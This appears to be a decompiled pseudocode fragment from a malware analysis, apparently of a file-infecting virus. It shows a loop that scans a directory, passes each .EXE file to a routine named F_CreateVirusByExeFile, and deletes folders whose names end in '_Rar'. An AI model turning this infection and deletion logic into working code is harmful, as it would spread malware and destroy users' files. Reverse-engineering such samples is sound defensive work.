 while ( 1 )
{
  v3 = lstrlen(&Buffer);
  lstrcpy(&FileName, &Buffer);
  lstrcat(&FileName, "*");
  sub_401000(&FindFileData, 0, 0x140u);
  v8 = FindFirstFileA(&FileName, &FindFileData);
  if ( v8 != (HANDLE)-1 )
  {
    while ( FindNextFileA(v8, &FindFileData) )
    {
      *(&FileName + v3) = 0;
      lstrcat(&FileName, FindFileData.cFileName);
      v15 = lstrlen(&FileName) - 4;
      if ( lstrlen(FindFileData.cFileName) > 4 && !lstrcmpi(&FileName + v15, ".EXE") )
        F_CreateVirusByExeFile(a1, (int)&v15, a2, &FileName, 1);
      if ( FindFileData.dwFileAttributes & 0x10
        && FindFileData.cFileName[0] != 46
        && !lstrcmpi(&FileName + v15, "_Rar") )
      {
        F_RemoveDirectoryA(&FileName);
      }
      Sleep(0x100u);
    }
  }
  if ( v8 )
    FindClose(v8);
  Sleep(0x927C0u);
}